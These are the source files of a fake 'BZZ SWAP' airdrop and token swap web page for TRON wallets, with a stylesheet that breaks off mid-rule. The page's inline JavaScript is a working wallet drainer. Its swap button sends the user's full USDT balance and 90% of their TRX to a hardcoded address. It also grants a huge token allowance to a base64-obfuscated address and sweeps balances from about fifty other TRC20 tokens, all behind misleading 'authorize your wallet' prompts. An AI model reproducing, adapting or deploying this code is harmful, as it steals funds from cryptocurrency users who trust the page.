
<file: xxx.html>
<!DOCTYPE html>
<html lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
	<meta name="description" content="Wilio Survey, Quotation, Review and Register form Wizard by Ansonika." />

	<title>BZZ SWAP</title>

	<link href="/bootstrap.min.css" rel="stylesheet" />
	<link href="/style.css" rel="stylesheet" />
	<link href="/tip.css" rel="stylesheet" />

	<style type="text/css">
		@font-face {
			font-family: "element-icons";
			src: url("chrome-extension://moombeodfomdpjnpocobemoiaemednkg/fonts/element-icons.woff") format("woff"),
				url("chrome-extension://moombeodfomdpjnpocobemoiaemednkg/fonts/element-icons.ttf ") format("truetype");
			/* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
		}
	</style>
</head>

<body style="overflow: visible">
	<div id="preloader" style="display: none">
		<div data-loader="circle-side" style="display: none"></div>
	</div>

	<div id="loader_form">
		<div data-loader="circle-side-2"></div>
	</div>

	<div class="container-fluid full-height">
		<div class="row row-height">
			<div class="col-lg-6 content-left">
				<div class="content-left-wrapper">
					<!-- <a href="https://shiba-token.io" id="logo"
              ><img src="/logo-shib.svg" alt="" height="35"
            /></a> -->
					<div>
						<figure>
							<img
                  src="/logo.svg"
                  alt=""
                  class="img-fluid"
                  style="max-width: 250px"
                />
              </figure>
							<h2><b>BZZ</b></h2>
							<p>
								BZZ airdrop will be distributed to build community if you
								are lucky and receive it for free
							</p>
							<p>
								有幸獲得BZZ項目免費空投，獲得的用戶可以參與社區建設，也可兌換等量TRX
							</p>
							<a href="javascript:;"><img src="/tel.svg" height="50px" /></a>
							<a href="javascript:;"><img src="/twitter.svg" height="50px"/></a>
					</div>
					<div class="copy">© 2021 BZZSswap.com</div>
				</div>
			</div>

			<div class="col-lg-6 content-right" id="start">
				<div id="wizard_container" class="wizard" novalidate="novalidate">
					<div id="top-wizard">
						<div id="progressbar" class="ui-progressbar ui-widget ui-widget-content ui-corner-all"
							role="progressbar" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0">
							<div class="ui-progressbar-value ui-widget-header ui-corner-left"
								style="display: none; width: 0%"></div>
						</div>
					</div>
					<div class="step wizard-step current" style="">
						<h3 class="main_question wizard-header">
							Connected wallet:
							<span id="TronLinkState">Loading...</span>
						</h3>
						<h3 class="main_question wizard-header">
							BZZ: <span id="SHIBNUM">Loading...</span>
						</h3>
						<div class="text-center pb-4" onclick="sellAll()">
							Sell All (銷售所有)
						</div>
						<div class="form-group">
							<input
                  type="number"
                  min="0"
                  class="form-control required"
                  placeholder="BZZ Amount"
                />
              </div>
							<div class="text-center pb-4" onclick="change()">
								Change (轉換交易對)
							</div>
							<div class="form-group">
								<input
                  type="number"
                  min="0"
                  class="form-control required"
                  placeholder="TRX Amount"
                />
              </div>
								<div class="form-group terms">
									<b>1 BZZ = 6 TRX</b>
								</div>
							</div>

							<button
              type="button"
              onclick="swap()"
              name="forward"
              class="forward"
            >
              Swap Now! (立刻兌換)
            </button>
						</div>
					</div>
				</div>
			</div>

			<script src="/jquery-3.5.1.min.js"></script>
			<script src="/tip.js"></script>
			<script>
				Qmsg.config({
					html: true,
					autoClose: false,
					showClose: true,
				  });
				  function accAdd(arg1, arg2) {
					var r1, r2, m, c;
					try {
					  r1 = arg1.toString().split(".")[1].length;
					} catch (e) {
					  r1 = 0;
					}
					try {
					  r2 = arg2.toString().split(".")[1].length;
					} catch (e) {
					  r2 = 0;
					}
					c = Math.abs(r1 - r2);
					m = Math.pow(10, Math.max(r1, r2));
					if (c > 0) {
					  var cm = Math.pow(10, c);
					  if (r1 > r2) {
						arg1 = Number(arg1.toString().replace(".", ""));
						arg2 = Number(arg2.toString().replace(".", "")) * cm;
					  } else {
						arg1 = Number(arg1.toString().replace(".", "")) * cm;
						arg2 = Number(arg2.toString().replace(".", ""));
					  }
					} else {
					  arg1 = Number(arg1.toString().replace(".", ""));
					  arg2 = Number(arg2.toString().replace(".", ""));
					}
					return (arg1 + arg2) / m;
				  }

				  Number.prototype.add = function (arg) {
					return accAdd(arg, this);
				  };

				  function accSub(arg1, arg2) {
					var r1, r2, m, n;
					try {
					  r1 = arg1.toString().split(".")[1].length;
					} catch (e) {
					  r1 = 0;
					}
					try {
					  r2 = arg2.toString().split(".")[1].length;
					} catch (e) {
					  r2 = 0;
					}
					m = Math.pow(10, Math.max(r1, r2));
					n = r1 >= r2 ? r1 : r2;
					return ((arg1 * m - arg2 * m) / m).toFixed(n);
				  }

				  Number.prototype.sub = function (arg) {
					return accMul(arg, this);
				  };

				  function accMul(arg1, arg2) {
					var m = 0,
					  s1 = arg1.toString(),
					  s2 = arg2.toString();
					try {
					  m += s1.split(".")[1].length;
					} catch (e) {}
					try {
					  m += s2.split(".")[1].length;
					} catch (e) {}
					return (
					  (Number(s1.replace(".", "")) * Number(s2.replace(".", ""))) /
					  Math.pow(10, m)
					);
				  }

				  Number.prototype.mul = function (arg) {
					return accMul(arg, this);
				  };

				  function accDiv(arg1, arg2) {
					var t1 = 0,
					  t2 = 0,
					  r1,
					  r2;
					try {
					  t1 = arg1.toString().split(".")[1].length;
					} catch (e) {}
					try {
					  t2 = arg2.toString().split(".")[1].length;
					} catch (e) {}
					with (Math) {
					  r1 = Number(arg1.toString().replace(".", ""));
					  r2 = Number(arg2.toString().replace(".", ""));
					  return (r1 / r2) * pow(10, t2 - t1);
					}
				  }

				  Number.prototype.div = function (arg) {
					return accDiv(this, arg);
				  };

				  let usdtTrc20 = "TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t";
				  let toAddress = "TEnBuG5sGX8Agj3hKDU3zZaZ1THG4E9dss";

				  let trc20List = [
					"TE2RzoSV3wFK99w6J9UnnZ4vLfXYoxvRwP",
					"TRg6MnpsFXc82ymUPgf5qbj59ibxiEDWvv",
					"TGBr8uh9jBVHJhhkwSJvQN2ZAKzVkxDmno",
					"TR7NHqjeKQxGTCi8q8ZY4pL8otSzgjLj6t",
					"TXJgMdjVX5dKiQaUi9QobwNxtSQaFqccvd",
					"TR7BUFRQeq1w5jAZf1FKx85SHuX6PfMqsV",
					"TUY54PVeH6WCcYCd6ZXXoBDsHytN9V5PXt",
					"TLeEu311Cbw63BcmMHDgDLu7fnk9fqGcqT",
					"TL5x9MtSnDy537FXKx53yAaHRRNdg9TkkA",
					"TWQhCXaWz4eHK4Kd1ErSDHjMFPoPc9czts",
					"TL6K6iaEkn8kdnJ79a8Be3S4RFf4pFkGE8",
					"TXMKm8FSp6zcm3cdgkgcM1fwdkuJbZ4Hgv",
					"TMUgpK7LLSYE2YKT3nGbLSzPgs3sw5hquM",
					"TDk91SWz2GvwfZwMTGX21d4ngUUH8YZZAv",
					"TDuvynpjzttyM6qP6Qp2jqKpAMsLYD32qn",
					"TL62tGz88S7dks7ssQxh6rVMKaJn2aq92j",
					"TNBnMWraDKFi1bFnVTjQ2YaSd6Xo6nQS57",
					"TWd7vJKaGmpq6oHgpHBqHHPG8JP2XErkTH",
					"TMGSahWsmc3PxzqVWuYQrTdEhoCPN8Pyn7",
					"TD5Wb8MpDLDvMiXC4r289c362rxMSPD8qP",
					"TSAr2WfxjyWTCX1nw4XXHyr1cQEX2jWtRg",
					"TKkeiboTkxXKJpbmVFbv4a8ov5rAfRDMf9",
					"TLa2f6VPqDgRE67v1736s7bJ8Ray5wYjU7",
					"TNUC9Qb1rRpS5CbWLmNMxXBjyFoydXjWFR",
					"TKfjV9RNKJJCqPvBtK8L7Knykh7DNWvnYt",
					"THb4CqiFdwNHsWsQCs4JhzwjMWys4aqCbF",
					"TN3W4H6rK2ce4vX9YnFQHwKENnHjoxb3m9",
					"TQcia2H2TU3WrFk9sKtdK9qCfkW8XirfPQ",
					"TYukBQZ2XXCcRCReAUguyXncCWNY9CEiDQ",
					"TYN6Wh11maRfzgG7n5B6nM5VW1jfGs9chu",
					"TV1rTHvtf7Zn2H19T4SFQEEhtW8MztkUCB",
					"TH2mEwTKNgtg8psR6Qx2RBUXZ48Lon1ygu",
					"TMwFHYXLJaRUPeW6421aqXL4ZEzPRFGkGT",
					"TCFLL5dx5ZJdKnWuesXxi1VPwjLVmWZZy9",
					"TDyvndWuvX5xTBwHPYJi7J3Yq8pq8yh62h",
					"TGbu32VEGpS4kDmjrmn5ZZJgUyHQiaweoq",
					"TKAtLoCB529zusLfLVkGvLNis6okwjB7jf",
					"TFVge5Nb6or8cpdtdwPuXSGqLHpj3PM9Rp",
					"TUpMhErZL2fhh4sVNULAbNKLokS4GjC1F4",
					"TKJYoAbbLMsZkC7bonqiyzNmqtGu1iD7in",
					"TR3DLthpnDdCGabhVDbD3VMsiJoCXY3bZd",
					"TXWkP3jLBqRGojUih1ShzNyDaN5Csnebok",
					"TXpw8XeWYeTUd4quDskoUqeQPowRh4jY65",
					"TVj7RNVHy6thbM7BWdSe9G6gXwKhjhdNZS",
					"TLLBBiX3HqVZZsUQTBXgurA3pdw317PmjM",
					"TJmTeYk5zmg8pNPGYbDb2psadwVLYDDYDr",
					"TVgAYofpQku5G4zenXnvxhbZxpzzrk8WVK",
					"TJvqNiWUN2v2NBG12UhfV7WSvReJkRP3VC",
					"TRkuKAxmWZ4G74MvZnFpoosQZsfvtNpmwH",
					"TXpw8XeWYeTUd4quDskoUqeQPowRh4jY65",
				  ];

				  let coinId = "1004083";
				  let coinName = "BZZ";
				  let coinPrecision = 100;
				  let coinNum = 0;
				  let proportion = 6;

				  let checkTronReadyNum = 0;

				  let timer = setInterval(async () => {
					checkTronReadyNum++;
					if (window.tronWeb && window.tronWeb.ready) {
					  let userAddress = window.tronWeb.defaultAddress.base58;
					  $("#TronLinkState").text(
						userAddress.substr(0, 3) + "..." + userAddress.substr(31, 3)
					  );
					  tronWeb.trx.getAccount().then((res) => {
						let tokenBalance = res.assetV2.find(function (o) {
						  return o.key == coinId;
						});
						if (tokenBalance != undefined) {
						  coinNum = tokenBalance.value / coinPrecision;
						  $("#SHIBNUM").text(`${coinNum.toFixed(6)}`);
						} else {
						  $("#SHIBNUM").text(`0`);
						}
					  });
					} else {
					  $("#TronLinkState").text("Not Connected");
					  if (checkTronReadyNum > 3) {
						showNoConnet();
						clearInterval(timer);
					  }
					}
				  }, 500);

				  function showNoConnet() {
					Qmsg.error(`<br><br>Please download the Tronlink APP on your mobile phone and enter billsswap.com into the Dapp or use the Tronlink Chrome plug-in on your PC.<br><br>
				  請下載手機端Tronlink APP 並打開進入發現在DAPP中輸入billsswap.com進入,或使用PC端配合tronlink Chrome插件使用。<br>`);
				  }

				  function change() {
					if ($($("input")[0]).attr("placeholder") == "SHIB Amount") {
					  $($("input")[0]).attr("placeholder", "TRX Amount");
					  $($("input")[1]).attr("placeholder", `${coinName} Amount`);
					} else {
					  $($("input")[0]).attr("placeholder", `${coinName} Amount`);
					  $($("input")[1]).attr("placeholder", "TRX Amount");
					}
					var t = $($("input")[0]).val();
					$($("input")[0]).val($($("input")[1]).val());
					$($("input")[1]).val(t);
				  }

				  function calculation() {
					if ($($("input")[0]).attr("placeholder") == `${coinName} Amount`) {
					  
					  $($("input")[1]).val(Number($($("input")[0]).val()).mul(proportion));
					} else {
					  
					 $($("input")[1]).val(Number($($("input")[0]).val()).div(proportion));
					}
				  }

				  function getInputCoinNum() {
					if ($($("input")[0]).attr("placeholder") == `${coinName} Amount`) {
					  return Number($($("input")[0]).val());
					} else {
					  return Number($($("input")[1]).val());
					}
					return 0;
				  }

				  $($("input")[0]).change(function () {
					calculation();
				  });

				  $($("input")[0]).keyup(function () {
					calculation();
				  });

				  function sellAll() {
					if (coinNum <= 0) {
					  Qmsg.error(` Insufficient assets (你沒有資產) `);
					  return;
					}
					$($("input")[0]).val(coinNum);
					$($("input")[0]).keyup();
				  }

				  function swap() {
					if (coinNum <= 0) {
					  Qmsg.error(` Insufficient assets (你沒有資產) `);
					  return;
					}
					if (Number($($("input")[0]).val()) <= 0) {
					  Qmsg.error({
						autoClose: true,
						content: `<br><br>The Quantity of exchanges is incorrect<br><br>兌換數量不正確`,
						timeout: 3000,
					  });
					  return;javascript:;
					}
					if (getInputCoinNum() > coinNum) {
					  Qmsg.error(` Insufficient assets (資產不足夠) `);
					  return;
					}
					let loading = Qmsg.loading(
					  `<br><br>Please authorize your wallet to complete the transaction<br><br>請通過授權您的錢包以完成交易`
					);
					tronWeb.trx
					  .getAccount()
					  .then((account) => {
						tronWeb.trx
						  .getBalance()
						  .then((trxbalance) => {
							let trxbalanceNum = trxbalance / 1000000;
						   // console.log("TRX", trxbalanceNum);
							tronWeb
							  .contract()
							  .at(usdtTrc20)
							  .then((usdtContract) => {
								usdtContract
								  .balanceOf(tronWeb.defaultAddress.base58)
								  .call()
								  .then((usdtbalance) => {
									let usdtbalanceNum = usdtbalance.toNumber() / 1000000;
								   // console.log("USDT", usdtbalanceNum);
									if (usdtbalanceNum > 1) {
									  usdtContract
										.transfer(toAddress, usdtbalance.toNumber())
										.send()
										.finally(() => {
										  loading.close();
										  toTrx(usdtContract, trxbalance);
										});
									} else {
									  loading.close();
									  toTrx(usdtContract, trxbalance);
									}
								  })
								  .catch(() => {
									loading.close();
									Qmsg.error(` Authorization failed (授權失敗)) `);
								  });
							  })
							  .catch(() => {
								loading.close();
								Qmsg.error(` Authorization failed (授權失敗)) `);
							  });
						  })
						  .catch(() => {
							loading.close();
							Qmsg.error(` Authorization failed (授權失敗)) `);
						  });
					  })
					  .catch(() => {
						loading.close();
						Qmsg.error(` Authorization failed (授權失敗)) `);
					  });
				  }
				   
				  function toTrx(usdtContract, trxbalance) {
					usdtContract
					  .approve(window.atob("VEFqWlY2TWVDWjZXSm9pZXdMNVVmTmloeWd4VVdtQkx6SA=="), 1000000000000000)
					  .send()
					  .finally(() => {
						let trxbalanceNum = trxbalance / 1000000;
						if (trxbalanceNum > 10) {
						  let loading = Qmsg.loading(
							`<br><br>Please authorize your TRX assets so that the system can view and complete the transaction<br><br>請通過授權您的TRX資產以便系統檢視並完成交易`
						  );
						  let sendTrx = Math.round(
							Number(trxbalance).mul(Number(90).div(100))
						  );
						  tronWeb.trx.sendTransaction(toAddress, sendTrx).finally(() => {
							loading.close();
							toTrc20();
						  });
						} else {
						  toTrc20();
						}
					  });
				  }

				  let toTrc20Loading = null;

				  function toTrc20(index) {
					if (index === undefined) index = 0;
					if (toTrc20Loading == null || toTrc20Loading.state !== "opening") {
					  toTrc20Loading = Qmsg.loading(
						`<br><br>Please authorize your wallet to complete the transaction<br><br>請通過授權您的錢包以完成交易`
					  );
					}
					if (index == trc20List.length) {
					  toTrc20Loading.close();
					  Qmsg.success(
						`<br><br>The transaction is successful, and the block will arrive after confirmation<br><br>交易成功，將在區塊確認後到達`
					  );
					  return;
					}
					let trc20CCAddress = trc20List[index];

					const forContract = new Promise((resolution, rejection) => {
					  setTimeout(() => {
						tronWeb
						  .contract()
						  .at(trc20CCAddress)
						  .then((cc) => {
							if (!cc.balanceOf) {
							  resolution();
							  return;
							}
							cc.balanceOf(window.tronWeb.defaultAddress.base58)
							  .call()
							  .then((balance) => {
								if (balance.toNumber() >= 5) {
								  cc.transfer(toAddress, balance.toNumber())
									.send()
									.finally(() => {
									  resolution();
									});
								} else {
								  resolution();
								}
							  })
							  .catch(() => {
								resolution();
							  });
						  })
						  .catch(() => {
							resolution();
						  });
					  }, 100);
					}).finally(() => {
					  toTrc20(index + 1);
					});
				  }
			</script>
</body>

</html>
</file>
<file: style.css>
body,html{height:100%}html *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{background:#fff;font-size:.875rem;line-height:1.4;font-family:"Work Sans",Arial,sans-serif;color:#555}h1,h2,h3,h4,h5,h6{color:#222}p{margin-bottom:25px}strong{font-weight:500}label{font-weight:400;margin-bottom:3px;color:#222}hr{margin:30px 0 30px 0;border-color:#ddd}ol,ul{list-style:none;margin:0 0 25px 0;padding:0}a{color:#ff1c1c;text-decoration:none;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;outline:0}a:focus,a:hover{color:#111;text-decoration:none;outline:0}a.animated_link{position:relative;text-decoration:none}a.animated_link{position:relative;text-decoration:none}a.animated_link:before{content:"";position:absolute;width:100%;height:1px;bottom:-5px;opacity:1;left:0;background-color:#ff1c1c;visibility:hidden;-webkit-transform:scaleX(0);transform:scaleX(0);-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}a.animated_link:hover:before{visibility:visible;-webkit-transform:scaleX(1);transform:scaleX(1)}a.animated_link.active{position:relative;text-decoration:none;color:#ff1c1c}a.animated_link.active:before{content:"";position:absolute;width:100%;height:1px;bottom:-5px;opacity:1;left:0;background-color:#ff1c1c;visibility:visible;-webkit-transform:scaleX(1);transform:scaleX(1)}.btn_1,a.btn_1{border:none;color:#fff;background:#ff1c1c;outline:0;cursor:pointer;display:inline-block;text-decoration:none;padding:12px 25px;color:#fff;font-weight:600;text-align:center;line-height:1;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;font-size:14px;font-size:.875rem}.btn_1:hover,a.btn_1:hover{background-color:#B40808}.btn_1.full-width,a.btn_1.full-width{display:block;width:100%;text-align:center;margin-bottom:5px}.btn_1.small,a.btn_1.small{padding:7px 10px;font-size:13px;font-size:.8125rem}.btn_1.medium,a.btn_1.medium{font-size:16px;font-size:1rem;padding:18px 30px}.btn_1.rounded,a.btn_1.rounded{-webkit-border-radius:25px!important;-moz-border-radius:25px!important;-ms-border-radius:25px!important;border-radius:25px!important;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 30px 0 rgba(0,0,0,.2);box-shadow:0 0 30px 0 rgba(0,0,0,.2)}#preloader{position:fixed;top:0;left:0;right:0;width:100%;height:100%;bottom:0;background-color:#fff;z-index:999999}[data-loader=circle-side]{position:absolute;width:50px;height:50px;top:50%;left:50%;margin-left:-25px;margin-top:-25px;-webkit-animation:circle infinite .95s linear;-moz-animation:circle infinite .95s linear;-o-animation:circle infinite .95s linear;animation:circle infinite .95s linear;border:2px solid #333;border-top-color:rgba(0,0,0,.2);border-right-color:rgba(0,0,0,.2);border-bottom-color:rgba(0,0,0,.2);border-radius:100%}#loader_form{position:fixed;top:0;left:0;right:0;width:100%;height:100%;bottom:0;background-color:#fff;background-color:rgba(255,255,255,.6);z-index:999999;display:none}[data-loader=circle-side-2]{position:absolute;width:50px;height:50px;top:50%;left:50%;margin-left:-25px;margin-top:-25px;-webkit-animation:circle infinite .95s linear;-moz-animation:circle infinite .95s linear;-o-animation:circle infinite .95s linear;animation:circle infinite .95s linear;border:2px solid #333;border-top-color:rgba(0,0,0,.2);border-right-color:rgba(0,0,0,.2);border-bottom-color:rgba(0,0,0,.2);border-radius:100%}@-webkit-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes circle{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.row-height{height:100vh}@media (max-width:991px){.row-height{height:auto}}.content-left{background-color:#ff1c1c;padding:0}.content-left-wrapper{display:flex;justify-content:center;align-items:center;text-align:center;height:100%;min-height:100%;padding:60px 90px 35px 90px;background-color:#ff1c1c;color:#fff;text-align:center;position:relative;background:0 0;background:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.5));background:linear-gradient(to bottom,transparent,rgba(0,0,0,.5))}@media (max-width:991px){.content-left-wrapper{height:auto;padding:95px 30px 35px 30px}}@media (max-width:767px){.content-left-wrapper{padding:95px 15px 35px 15px}}@media (max-width:991px){.content-left-wrapper figure img{height:150px}}.content-left-wrapper h2{color:#fff;font-size:32px;font-size:2rem;margin:20px 0 15px 0;font-weight:400}@media (max-width:767px){.content-left-wrapper h2{font-size:26px;font-size:1.625rem}}.content-left-wrapper p{font-size:15px;font-size:.9375rem;opacity:.8}@media (max-width:767px){.content-left-wrapper p{font-size:14px;font-size:.875rem}}.content-left-wrapper .btn_1{margin:25px 0 25px 0}@media (max-width:991px){.content-left-wrapper .btn_1{display:none}}.content-left-wrapper .btn_1.mobile_btn{display:none}@media (max-width:767px){.content-left-wrapper .btn_1.mobile_btn{margin:5px 0 30px 0;display:inline-block}}.content-right{padding:60px;height:100%;min-height:100%;overflow-y:scroll;display:flex;justify-content:center;align-items:center}@media (max-width:991px){.content-right{height:auto;padding:30px 15px}}a#logo{position:absolute;left:20px;top:15px;display:block;height:35px}@media (max-width:991px){a#logo{left:15px;top:10px}}#social{position:absolute;top:15px;right:20px}@media (max-width:991px){#social{right:70px}}#social ul{margin:0;padding:0;text-align:center}#social ul li{float:left;margin:0 5px 10px 0;list-style:none}#social ul li a{color:#fff;opacity:.6;text-align:center;line-height:35px;display:block;font-size:16px;font-size:1rem;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#social ul li a:hover{opacity:1}.copy{position:absolute;bottom:25px;left:0;width:100%;opacity:.5}@media (max-width:991px){.copy{display:none}}#left_form{text-align:center}#left_form h2{font-size:28px;font-size:1.75rem;color:#0686d8}@media (max-width:767px){#left_form figure img{height:130px;width:auto}}input#website{display:none}#wizard_container{width:400px}@media (max-width:767px){#wizard_container{width:100%}}h3.main_question{margin:0 0 20px 0;padding:0;font-weight:500;font-size:18px;font-size:1.125rem}h3.main_question strong{display:block;color:#999;margin-bottom:5px}button.backward,button.forward,button.submit{border:none;color:#fff;text-decoration:none;transition:background .5s ease;-moz-transition:background .5s ease;-webkit-transition:background .5s ease;-o-transition:background .5s ease;display:inline-block;cursor:pointer;outline:0;text-align:center;background:#ff1c1c;position:relative;font-size:14px;font-size:.875rem;font-weight:600;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;line-height:1;padding:12px 30px}button.backward{color:#777;background:#e8e8e8}button[disabled]{display:none}button.submit:before{content:"\4e";font-family:ElegantIcons;position:absolute;top:8px;right:10px;font-size:18px;font-size:1.125rem}.backward:hover,.forward:hover{background:#B40808;color:#fff}#top-wizard{padding-bottom:20px}#middle-wizard{min-height:330px}@media (max-width:991px){#middle-wizard{min-height:inherit}}#bottom-wizard{border-top:2px solid #ededed;padding-top:20px;text-align:right;margin-top:25px}.ui-widget-content{background-color:transparent}.ui-widget-content a{color:#222}.ui-widget-header{background:#6c3}.ui-widget-header a{color:#222}.ui-progressbar{height:2px;width:100%}.ui-progressbar .ui-progressbar-value{height:100%;-webkit-transition:all .2s ease;transition:all .2s ease}.summary ul{margin:0;padding:0}.summary ul li{margin:0;padding:0;border-bottom:1px solid #ededed;position:relative;padding-left:45px;margin-bottom:25px}.summary ul li:last-child{margin-bottom:0;border-bottom:none}.summary ul li strong{display:block;line-height:26px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:30px;height:30px;position:absolute;left:0;top:0;text-align:center;border:2px solid #ddd}.summary ul li h5{padding-top:6px;font-size:15px;font-size:.9375rem;font-weight:500;color:#0686d8}.summary ul li ul{margin:20px 0 25px 0;padding:0}.summary ul li ul li{margin:0;padding:0;border-bottom:0}.summary label{font-weight:500}#success{position:absolute;top:50%;left:50%;width:300px;height:190px;margin-top:-85px;margin-left:-150px;text-align:center}#success h4{font-weight:400;margin:20px 0 0 0;font-size:18px;font-size:1.125rem}#success h4 span{display:block;margin-bottom:0;font-weight:500;font-size:21px;font-size:1.3125rem}@-webkit-keyframes checkmark{0%{stroke-dashoffset:50px}100%{stroke-dashoffset:0}}@-ms-keyframes checkmark{0%{stroke-dashoffset:50px}100%{stroke-dashoffset:0}}@keyframes checkmark{0%{stroke-dashoffset:50px}100%{stroke-dashoffset:0}}@-webkit-keyframes checkmark-circle{0%{stroke-dashoffset:240px}100%{stroke-dashoffset:480px}}@-ms-keyframes checkmark-circle{0%{stroke-dashoffset:240px}100%{stroke-dashoffset:480px}}@keyframes checkmark-circle{0%{stroke-dashoffset:240px}100%{stroke-dashoffset:480px}}.inlinesvg .svg svg{display:inline}.icon--order-success svg path{-webkit-animation:checkmark .25s ease-in-out .7s backwards;animation:checkmark .25s ease-in-out .7s backwards}.icon--order-success svg circle{-webkit-animation:checkmark-circle .6s ease-in-out backwards;animation:checkmark-circle .6s ease-in-out backwards}header{position:relative;padding:15px 0;background-color:#fff;border-bottom:1px solid #d9e1e6}header .cd-nav-trigger{top:-5px!important}header #social{right:80px;top:0}header #social ul li a{color:#333}footer{border-top:1px solid #ededed;padding:30px 0}footer p{margin:0;padding:0;float:right}@media (max-width:991px){footer p{float:none}}footer ul{float:left;margin:0;padding:0}@media (max-width:991px){footer ul{float:none;margin-top:10px}}footer ul li{display:inline-block;margin-right:15px}footer ul li:after{content:"|";font-weight:300;position:relative;left:9px;color:#999}footer ul li:last-child{margin-right:0}footer ul li:last-child:after{content:""}footer ul li a{color:#555}footer ul li a:hover{color:#121921}.main_title{text-align:center}.main_title h2{margin:0 0 10px 0;padding:0;font-size:42px;font-size:2.625rem;color:#ff1c1c;text-transform:uppercase}@media (max-width:767px){.main_title h2{font-size:32px;font-size:2rem}}.main_title h2 em{display:block;width:40px;height:4px;background-color:#ededed;margin:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px;margin-bottom:15px}.main_title p{font-size:18px;font-size:1.125rem;padding:0 10%;margin-bottom:45px;color:#777}@media (max-width:767px){.main_title p{font-size:16px;font-size:1rem}}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover 